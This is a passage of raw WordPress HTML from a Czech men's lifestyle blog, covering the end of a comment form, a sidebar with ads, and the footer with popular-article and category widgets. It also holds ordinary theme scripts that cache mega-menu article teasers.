<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Souhlasím se zpracováním osobních údajů.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Přidat komentář" /> <input type='hidden' name='comment_post_ID' value='2485' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="38e1a97fb2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="7"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_5 td_block_template_14">
<style>.tdi_5.td-a-rec{text-align:center}.tdi_5.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_5 .td-element-style{z-index:-1}.tdi_5.td-a-rec-img{text-align:left}.tdi_5.td-a-rec-img img{margin:0 auto 0 0}.tdi_5 .td_spot_img_all img,.tdi_5 .td_spot_img_tl img,.tdi_5 .td_spot_img_tp img,.tdi_5 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_5.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-2485","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "752";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "251";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "255";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "64";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        